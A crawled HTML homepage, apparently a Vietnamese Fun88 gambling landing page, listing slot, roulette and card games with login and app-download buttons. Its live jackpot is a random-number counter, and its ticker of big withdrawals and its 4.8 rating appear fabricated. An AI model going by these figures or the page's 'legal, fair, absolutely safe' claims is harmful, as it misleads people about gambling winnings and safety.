

--- FILE ---
content_type: text/html
request_url: https://dangkyfun88.net/
body_size: 16416
content:
<!DOCTYPE html><html lang="vi-VN"><head>
    <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <title>fun88-Fun88 - Đăng Nhập &amp; Đăng Ký Chính Thức | Link Fun88.com</title>
  <meta name="description" content="Chơi game tại Fun88 với đăng nhập dễ dàng và nhiều khuyến mãi hấp dẫn. Truy cập ngay fun88dangnhap.com để trải nghiệm tốt nhất!">
  <meta name="keywords" content="fun88,fun88 đăng nhập,fun88 chính thức,đăng ký fun88,fun88kyc,fun88 link,link fun88,fun88.com,fun88dangnhap.com,dang ky fun88">
  <meta name="author" content="fun88">
  <meta http-equiv="content-language" content="vi-VN">
  <meta name="geo.region" content="VN">
  <meta name="geo.country" content="VN">
  <meta name="geo.placename" content="Hanoi">
  <meta property="og:title" content="Fun88 - Đăng Nhập &amp; Đăng Ký Chính Thức | Link Fun88.com">
  <meta property="og:description" content="Chơi game tại Fun88 với đăng nhập dễ dàng và nhiều khuyến mãi hấp dẫn. Truy cập ngay fun88dangnhap.com để trải nghiệm tốt nhất!">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://dangkyfun88.net/">
  <meta property="og:locale" content="vi_VN">
  <link rel="alternate" hreflang="vi-VN" href="https://dangkyfun88.net/">
  <link rel="alternate" hreflang="x-default" href="https://dangkyfun88.net/">
  <link rel="canonical" href="https://dangkyfun88.net/">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Fun88 - Đăng Nhập &amp; Đăng Ký Chính Thức | Link Fun88.com">
  <meta name="twitter:description" content="Chơi game tại Fun88 với đăng nhập dễ dàng và nhiều khuyến mãi hấp dẫn. Truy cập ngay fun88dangnhap.com để trải nghiệm tốt nhất!">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/remixicon@3.5.0/fonts/remixicon.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css">
  <link rel="icon" href="static/images/ico.webp" type="image/x-icon">
  <link rel="shortcut icon" href="static/images/ico.webp" type="image/x-icon">
  <script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "fun88",
  "url": "https://dangkyfun88.net",
  "logo": "https://dangkyfun88.net/static/images/logo.png",
  "description": "Chơi game tại Fun88 với đăng nhập dễ dàng và nhiều khuyến mãi hấp dẫn. Truy cập ngay fun88dangnhap.com để trải nghiệm tốt nhất!"
}
      </script>
  <script type="application/ld+json">
          {
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "fun88",
  "description": "Chơi game tại Fun88 với đăng nhập dễ dàng và nhiều khuyến mãi hấp dẫn. Truy cập ngay fun88dangnhap.com để trải nghiệm tốt nhất!",
  "operatingSystem": "Android, iOS",
  "applicationCategory": "GameApplication",
  "inLanguage": "vi-VN",
  "image": "https://dangkyfun88.net/static/images/logo.png",
  "downloadUrl": "https://dangkyfun88.net/download-apk.html",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "VND"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "ratingCount": "834",
    "bestRating": "5",
    "worstRating": "1"
  }
}
        </script>
    <script src="https://cdn.tailwindcss.com"></script>
        <script>
          tailwind.config = {
            theme: {
              extend: {
                colors: {
                  primary: "#111827",
                  secondary: "#4B5563",
                }
              }
            }
          }
        </script>
  </head>
  <body class="bg-primary bg-opacity-40">
    <div id="app" style="max-width:540px;margin:0 auto;">
    <div class="sticky top-0 z-40 flex items-center justify-between bg-gradient-to-r from-[#111827] to-[#4B5563] px-4 h-8">
  <div>
    <h1 title="fun88" class="text-white text-sm font-bold">fun88</h1>
    <p class="text-[#CCCCCC] text-xs">Nền tảng giải trí di động hàng đầu</p>
  </div>
  <div class="flex space-x-2">
    <button onclick="showLanguagePanel()" title="Chọn ngôn ngữ" class="text-white hover:text-gray-300">
      🌐
    </button>
    <button onclick="downloadApp()" title="Tải ứng dụng" class="bg-[#FFFFFF] text-[#111827] px-2 py-1 rounded text-xs font-semibold shadow-sm hover:bg-gray-100 transition">
      Tải Xuống
    </button>
  </div>
</div>
  <header class="sticky top-8 z-[1000] w-full flex justify-between items-center p-4 bg-gradient-to-r from-[#111827] to-[#4B5563] transition-all duration-300 touch-manipulation">
  <div class="flex items-center h-[44px]">
    <img src="static/images/logo.png" alt="Logo Fun88" class="h-6 w-auto object-contain hover:opacity-90 transition-opacity duration-300" loading="lazy">
  </div>
  <div class="flex space-x-3">
    <button onclick="downloadApp()" class="min-h-[44px] px-2 py-2 bg-white text-[#111827] font-medium rounded-lg shadow-md hover:bg-gray-100 transition-all duration-300">
      Đăng Nhập
    </button>
    <button onclick="downloadApp()" class="min-h-[44px] px-2 py-2 bg-[#FFFFFF] text-[#111827] font-medium rounded-lg shadow-md hover:bg-gray-100 transition-all duration-300">
      Đăng Ký
    </button>
  </div>
</header>
  <!-- Banner Carousel Component -->
<div class="swiper-container overflow-hidden relative rounded-xl shadow-md">
  <div class="swiper-wrapper">
    <!-- Slide 1 -->
    <div class="swiper-slide">
      <a href="javascript:downloadApp();" title="Tải ứng dụng Fun88">
        <img src="static/images/6840127ec3255_1759120974448.jpg" alt="Khuyến mãi đặc biệt tại Fun88" class="w-full h-auto object-cover lazyload" loading="lazy">
      </a>
    </div>

    <!-- Slide 2 -->
    <div class="swiper-slide">
      <a href="javascript:downloadApp();" title="Trải nghiệm giải trí di động">
        <img src="static/images/6840127ebcac3_1759120974979.jpg" alt="Fun88 - Nền tảng giải trí uy tín" class="w-full h-auto object-cover lazyload" loading="lazy">
      </a>
    </div>

    <!-- Slide 3 -->
    <div class="swiper-slide">
      <a href="javascript:downloadApp();" title="Chơi game công bằng và minh bạch">
        <img src="static/images/6840127ec49d9_1759120975518.jpg" alt="Trò chơi đa dạng tại Fun88" class="w-full h-auto object-cover lazyload" loading="lazy">
      </a>
    </div>

    <!-- Slide 4 -->
    <div class="swiper-slide">
      <a href="javascript:downloadApp();" title="Link tải chính thức của Fun88">
        <img src="static/images/684012db9ae83_1759120976054.png" alt="Tải ứng dụng Fun88 nhanh chóng" class="w-full h-auto object-cover lazyload" loading="lazy">
      </a>
    </div>

    <!-- Slide 5 -->
    <div class="swiper-slide">
      <a href="javascript:downloadApp();" title="Đối tác chính thức của Burnley FC">
        <img src="static/images/683d75f584326_1759120977224.jpg" alt="Fun88 đồng hành cùng Burnley FC" class="w-full h-auto object-cover lazyload" loading="lazy">
      </a>
    </div>

    <!-- Slide 6 -->
    <div class="swiper-slide">
      <a href="javascript:downloadApp();" title="Gresini Racing tại MotoGP">
        <img src="static/images/683d75f58298f_1759120977758.jpg" alt="Fun88 đồng hành cùng Gresini Racing" class="w-full h-auto object-cover lazyload" loading="lazy">
      </a>
    </div>
  </div>

  <!-- Pagination Dots -->
  <div class="swiper-pagination absolute bottom-3 left-0 right-0 flex justify-center space-x-1 z-10"></div>
</div>
<!-- Swiper JS Initialization -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const swiper = new Swiper('.swiper-container', {
    loop: true,
    speed: 300,
    autoplay: {
      delay: 3500,
      disableOnInteraction: false
    },
    pagination: {
      el: '.swiper-pagination',
      clickable: true
    }
  });
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "name": "Fun88 - Trang Chủ Giải Trí Di Động Chính Thức",
  "description": "Chào mừng bạn đến Fun88! Trải nghiệm nền tảng giải trí di động hàng đầu với đăng nhập dễ dàng và nhiều khuyến mãi hấp dẫn mỗi ngày.",
  "url": "https://dangkyfun88.net",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://dangkyfun88.net"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Fun88"
  }
}
</script>
  <div class="relative overflow-hidden rounded-lg shadow-md bg-gradient-to-r from-[#111827] to-[#4B5563] py-3 animate-pulse">
  <div class="flex whitespace-nowrap animate-marquee space-x-8 px-4">
    <span class="text-[#FFFFFF] font-medium">🔥 Ravi vừa rút 5.000.000 VNĐ</span>
    <span class="text-[#FFFFFF] font-medium">🎉 Priya thắng lớn 12.500.000 VNĐ</span>
    <span class="text-[#FFFFFF] font-medium">⚡ Amit nhận thưởng 8.300.000 VNĐ</span>
    <span class="text-[#FFFFFF] font-medium">💥 Kavita đổi thưởng 6.750.000 VNĐ</span>
    <span class="text-[#FFFFFF] font-medium">🌟 Rajesh thắng cuộc 9.200.000 VNĐ</span>
  </div>
</div>
<style>
  @keyframes marquee {
    0% { transform: translateX(100%); }
    100% { transform: translateX(-100%); }
  }

  .animate-marquee {
    display: inline-block;
    animation: marquee 20s linear infinite;
  }
</style>
  <div class="relative overflow-hidden flex justify-center items-center p-6">
  <div class="absolute inset-0 bg-gradient-to-r from-yellow-400 via-yellow-500 to-yellow-400 rounded-xl shadow-lg transform rotate-1 scale-105 animate-pulse"></div>
  <div class="relative w-full max-w-md h-32 flex justify-center items-center bg-gradient-to-r from-yellow-600 via-yellow-500 to-yellow-600 border-4 border-yellow-300 rounded-xl shadow-inner z-10">
    <div id="jackpot-number" class="text-white text-3xl md:text-4xl font-bold tracking-wide scale-100 transition-transform duration-300 ease-in-out">
      ₫22,287,392
    </div>
  </div>
</div>
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const jackpotElement = document.getElementById('jackpot-number');
    let currentAmount = parseFloat('22287392');

    function updateJackpot() {
      const change = Math.floor(Math.random() * 29001) + 1000;
      const isIncrease = Math.random() < 0.7;

      if (isIncrease) {
        currentAmount += change;
      } else {
        currentAmount -= change;
      }

      // Giới hạn trong khoảng 2,000,000 - 5,000,000
      currentAmount = Math.max(2000000, Math.min(500000220, currentAmount));

      // Định dạng tiền tệ theo chuẩn Việt Nam
      const formattedAmount = new Intl.NumberFormat('vi-VN', {
        style: 'currency',
        currency: 'VND',
        minimumFractionDigits: 0
      }).format(currentAmount);

      // Cập nhật giao diện
      jackpotElement.textContent = formattedAmount;

      // Hiệu ứng scale
      jackpotElement.classList.remove('scale-100');
      void jackpotElement.offsetWidth; 
      jackpotElement.classList.add('scale-100');
    }

    setInterval(updateJackpot, Math.floor(Math.random() * 1000) + 1000);
  });
</script>
  <section class="py-10 px-4 md:px-6 max-w-4xl mx-auto">
  <header class="text-center mb-10">
    <h1 class="text-3xl font-bold text-[#111827] mb-3" title="Fun88 - Nền tảng giải trí di động hàng đầu">Chào mừng bạn đến với Fun88</h1>
    <p class="text-lg text-[#4B5563] leading-relaxed">
      Fun88 là nền tảng giải trí di động chuyên nghiệp, mang đến trải nghiệm chơi game hợp pháp và công bằng. Với thiết kế tối giản phong cách Bắc Âu và ngôn ngữ linh hoạt, chúng tôi cam kết phục vụ người dùng chất lượng cao.
    </p>
  </header>

  <div class="grid grid-cols-1 sm:grid-cols-2 gap-6 mb-10">
    <!-- Advantage 1 -->
    <article class="bg-white p-5 rounded-xl shadow-md hover:shadow-lg transition-shadow duration-300 flex items-start space-x-3">
      <span class="text-2xl">🎮</span>
      <div>
        <h3 class="font-semibold text-lg text-[#111827] mb-1" title="Trải nghiệm chơi game chân thực">Trải nghiệm chơi game đỉnh cao</h3>
        <p class="text-sm text-[#4B5563]">Công nghệ tiên tiến, môi trường chơi game xác thực và nội dung trò chơi phổ biến nhất hiện nay.</p>
      </div>
    </article>

    <!-- Advantage 2 -->
    <article class="bg-white p-5 rounded-xl shadow-md hover:shadow-lg transition-shadow duration-300 flex items-start space-x-3">
      <span class="text-2xl">🛡️</span>
      <div>
        <h3 class="font-semibold text-lg text-[#111827] mb-1" title="Dịch vụ chuyên nghiệp 24/7">Dịch vụ khách hàng 24/7</h3>
        <p class="text-sm text-[#4B5563]">Đội ngũ hỗ trợ chuyên nghiệp luôn sẵn sàng giải đáp mọi thắc mắc của bạn.</p>
      </div>
    </article>

    <!-- Advantage 3 -->
    <article class="bg-white p-5 rounded-xl shadow-md hover:shadow-lg transition-shadow duration-300 flex items-start space-x-3">
      <span class="text-2xl">🎁</span>
      <div>
        <h3 class="font-semibold text-lg text-[#111827] mb-1" title="Hệ thống phần thưởng hấp dẫn">Ưu đãi &amp; phần thưởng lớn</h3>
        <p class="text-sm text-[#4B5563]">Nhận thưởng đăng ký, khuyến mãi đa dạng và kho game siêu phong phú tại Fun88.</p>
      </div>
    </article>

    <!-- Advantage 4 -->
    <article class="bg-white p-5 rounded-xl shadow-md hover:shadow-lg transition-shadow duration-300 flex items-start space-x-3">
      <span class="text-2xl">🔒</span>
      <div>
        <h3 class="font-semibold text-lg text-[#111827] mb-1" title="Nền tảng an toàn và đáng tin cậy">An toàn, tin cậy tuyệt đối</h3>
        <p class="text-sm text-[#4B5563]">Hệ thống bảo mật dữ liệu hiện đại, vận hành ổn định và quy trình minh bạch.</p>
      </div>
    </article>
  </div>

  <footer class="text-center">
    <h2 class="text-xl font-bold text-[#111827] mb-3" title="Bắt đầu hành trình giải trí cùng Fun88">Sẵn sàng trải nghiệm chưa?</h2>
    <p class="text-[#4B5563] mb-5">Hãy bắt đầu ngay hôm nay và khám phá thế giới giải trí đẳng cấp tại Fun88!</p>
    <button onclick="downloadApp()" class="bg-gradient-to-r from-[#111827] to-[#4B5563] text-white py-3 px-6 rounded-full font-medium hover:opacity-90 transition-opacity duration-300">
      Tải ứng dụng ngay 📲
    </button>
  </footer>
</section>
  <div id="fun88_news_game" class="mx-2 my-4">
  <h2 class="text-xl font-bold mb-4">NEW GAME</h2>
  <div class="grid grid-cols-2 gap-2">
    <!-- Game Card 1 -->
    <div class="rounded-lg shadow-md overflow-hidden bg-white hover:shadow-lg transition-shadow duration-300">
      <a href="new.html" title="NEW">
        <img src="static/images/683e985a0ffad_1759120984339.webp" alt="Trò chơi NEW tại Fun88" title="NEW" class="w-full h-auto object-cover gimg" loading="lazy">
      </a>
      <div class="p-2 relative">
        <span class="absolute top-2 right-2 bg-red-500 text-white text-xs px-2 py-1 rounded">Mới</span>
        <a href="dungeonimmortalevil.html" title="fun88 Dungeon Immortal Evil" class="block mt-4">
          <h3 class="gname text-sm font-bold truncate">fun88 Dungeon Immortal Evil</h3>
        </a>
        <p class="gcount text-gray-500 text-xs mt-1 flex items-center"><svg xmlns="http://www.w3.org/2000/svg" class="h-3 w-3 mr-1" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path>
          </svg>
          
          57,747
        </p>
      </div>
    </div>

    <!-- Game Card 2 -->
    <div class="rounded-lg shadow-md overflow-hidden bg-white hover:shadow-lg transition-shadow duration-300">
      <a href="hot.html" title="HOT">
        <img src="static/images/68adb759061e6_1759120983795.jpg" alt="Trò chơi HOT tại Fun88" title="HOT" class="w-full h-auto object-cover gimg" loading="lazy">
      </a>
      <div class="p-2 relative">
        <span class="absolute top-2 right-2 bg-red-500 text-white text-xs px-2 py-1 rounded">Mới</span>
        <a href="ecstaticcircus.html" title="fun88 Ecstatic Circus" class="block mt-4">
          <h3 class="gname text-sm font-bold truncate">fun88 Ecstatic Circus</h3>
        </a>
        <p class="gcount text-gray-500 text-xs mt-1 flex items-center"><svg xmlns="http://www.w3.org/2000/svg" class="h-3 w-3 mr-1" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path>
          </svg>
          
          30,448
        </p>
      </div>
    </div>
  </div>
</div><section id="SLOTS" class="px-4 py-6 bg-white">
  <div class="flex items-center mb-4">
    <img src="static/images/683d79b398ea1_1759120978936.png" alt="BẮN CÁ" class="w-6 h-6 mr-2">
    <h2 class="text-lg font-bold text-[#111827] title=" slots"="">SLOTS</h2>
  </div>

  <div class="grid grid-cols-3 gap-3">
    <!-- Game 1 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="rikminipokerportrait.html" aria-label="Chơi Rik Mini Poker Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683ebbce3fe5c_1759120981647.webp" alt="Rik Mini Poker Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <div class="absolute top-1 right-1 bg-red-500 text-white text-[10px] px-1 py-0.5 rounded">
          HOT
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Rik Mini Poker Portrait</h3>
      </a>
    </article>

    <!-- Game 2 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="wildbountyshowdown.html" aria-label="Chơi Wild Bounty Showdown">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b612f22f2a_1759120982190.webp" alt="Wild Bounty Showdown" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <div class="absolute top-1 right-1 bg-green-500 text-white text-[10px] px-1 py-0.5 rounded">
          NEW
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Wild Bounty Showdown</h3>
      </a>
    </article>

    <!-- Game 3 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="20240928232734.html" aria-label="Chơi 2024-09-28 23.27.34">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9741a8667_1759120982728.jpg" alt="2024-09-28 23.27.34" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">2024-09-28 23.27.34</h3>
      </a>
    </article>

    <!-- Game 4 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="like.html" aria-label="Chơi B52 Mậu Binh Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e97d26ab0f_1759120983259.webp" alt="B52 Mậu Binh Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <div class="absolute top-1 right-1 bg-blue-500 text-white text-[10px] px-1 py-0.5 rounded">
          LIKE
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">B52 Mậu Binh Portrait</h3>
      </a>
    </article>

    <!-- Game 5 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="hot.html" aria-label="Chơi Archer Gold">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68adb759061e6_1759120983795.jpg" alt="Archer Gold" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <div class="absolute top-1 right-1 bg-yellow-500 text-white text-[10px] px-1 py-0.5 rounded">
          HOT
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Archer Gold</h3>
      </a>
    </article>

    <!-- Game 6 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="new.html" aria-label="Chơi B52 Keno Ngũ Hành Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e985a0ffad_1759120984339.webp" alt="B52 Keno Ngũ Hành Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <div class="absolute top-1 right-1 bg-purple-500 text-white text-[10px] px-1 py-0.5 rounded">
          NEW
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">B52 Keno Ngũ Hành Portrait</h3>
      </a>
    </article>

    <!-- Game 7 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="like.html" aria-label="Chơi B52 Miền Viễn Tây Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9b6cea507_1759120984876.webp" alt="B52 Miền Viễn Tây Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <div class="absolute top-1 right-1 bg-pink-500 text-white text-[10px] px-1 py-0.5 rounded">
          LIKE
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">B52 Miền Viễn Tây Portrait</h3>
      </a>
    </article>

    <!-- Game 8 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="hot.html" aria-label="Chơi Buffalo Stack'n'Sync">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68adb7591219e_1759120985413.jpg" alt="Buffalo Stack'n'Sync" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <div class="absolute top-1 right-1 bg-indigo-500 text-white text-[10px] px-1 py-0.5 rounded">
          HOT
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Buffalo Stack'n'Sync</h3>
      </a>
    </article>

    <!-- Game 9 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="dgblockchaindragontigerportrait.html" aria-label="Chơi DG Blockchain Dragon Tiger Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e96450e860_1759120985974.webp" alt="DG Blockchain Dragon Tiger Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">DG Blockchain Dragon Tiger Portrait</h3>
      </a>
    </article>
  </div>
</section>
  <section id="QUAYSỐ" class="px-4 py-6 bg-white">
  <div class="flex items-center mb-4">
    <img src="static/images/683e7b0ea354a_1759120979473.png" alt="Game Khác" class="w-6 h-6 mr-2">
    <h2 class="text-lg font-bold text-[#111827]" title="QUAY SỐ">QUAY SỐ</h2>
  </div>

  <div class="grid grid-cols-3 gap-3">
    <!-- Game 1 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="ebetrongho.html" aria-label="Chơi EBET Rồng Hổ" title="EBET Rồng Hổ">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9645181ff_1759120986567.webp" alt="EBET Rồng Hổ" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">EBET Rồng Hổ</h3>
      </a>
    </article>

    <!-- Game 2 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="europeanroulette.html" aria-label="Chơi European Roulette" title="European Roulette">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9741c084c_1759120987111.webp" alt="European Roulette" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">European Roulette</h3>
      </a>
    </article>

    <!-- Game 3 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="jiigoforchampion.html" aria-label="Chơi JII GO FOR CHAMPION" title="JII GO FOR CHAMPION">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e985a11333_1759120987663.webp" alt="JII GO FOR CHAMPION" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">JII GO FOR CHAMPION</h3>
      </a>
    </article>

    <!-- Game 4 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="789xocdia.html" aria-label="Chơi 789 Xóc Đĩa Livestream" title="789 Xóc Đĩa Livestream">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e964507820_1759120988220.webp" alt="789 Xóc Đĩa Livestream" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">789 Xóc Đĩa Livestream</h3>
      </a>
    </article>

    <!-- Game 5 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="b52baucua.html" aria-label="Chơi B52 Bau Cua" title="B52 Bau Cua">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9741b1a5b_1759120988768.webp" alt="B52 Bau Cua" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">B52 Bau Cua</h3>
      </a>
    </article>

    <!-- Game 6 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="waysoftheqilin.html" aria-label="Chơi Ways Of The Qilin" title="Ways Of The Qilin">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b6120e9534_1759120989315.webp" alt="Ways Of The Qilin" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Ways Of The Qilin</h3>
      </a>
    </article>

    <!-- Game 7 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="luckyluke.html" aria-label="Chơi Lucky Luke" title="Lucky Luke">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9964e3f19_1759120989875.webp" alt="Lucky Luke" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Lucky Luke</h3>
      </a>
    </article>

    <!-- Game 8 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="wildbandito.html" aria-label="Chơi Wild Bandito" title="Wild Bandito">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b6120ece68_1759120990436.webp" alt="Wild Bandito" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Wild Bandito</h3>
      </a>
    </article>

    <!-- Game 9 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="fortuneox.html" aria-label="Chơi Fortune OX" title="Fortune OX">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b61014feae_1759120990974.webp" alt="Fortune OX" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Fortune OX</h3>
      </a>
    </article>
  </div>
</section>
  <section id="GAMEBÀI" class="px-4 py-6 bg-white">
  <div class="flex items-center mb-4">
    <img src="static/images/68591fabc0150_1759120980010.png" alt="Game Bài" class="w-6 h-6 mr-2">
    <h2 class="text-lg font-bold text-[#111827]" title="GAME BÀI">GAME BÀI</h2>
  </div>

  <div class="grid grid-cols-3 gap-3">
    <!-- Game 1 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="catsandcash.html" aria-label="Chơi Cats And Cash" title="Cats And Cash">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d70481527f_1759120991543.webp" alt="Cats And Cash" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Cats And Cash</h3>
      </a>
    </article>

    <!-- Game 2 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="goldenzuma.html" aria-label="Chơi Golden Zuma" title="Golden Zuma">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d7030b5c38_1759120992089.webp" alt="Golden Zuma" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Golden Zuma</h3>
      </a>
    </article>

    <!-- Game 3 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="vngidng.html" aria-label="Chơi Đế Vương Đại Dương" title="Đế Vương Đại Dương">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d7030a8b68_1759120992650.jpg" alt="Đế Vương Đại Dương" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Đế Vương Đại Dương</h3>
      </a>
    </article>

    <!-- Game 4 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="fishshootforcash.html" aria-label="Chơi FISH! Shoot For Cash" title="FISH! Shoot For Cash">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d7030b13a4_1759120993192.webp" alt="FISH! Shoot For Cash" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">FISH! Shoot For Cash</h3>
      </a>
    </article>

    <!-- Game 5 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="chanquandoi.html" aria-label="Chơi Chắn Quân Đội" title="Chắn Quân Đội">
        <div class="aspect-square overflow-hidden">
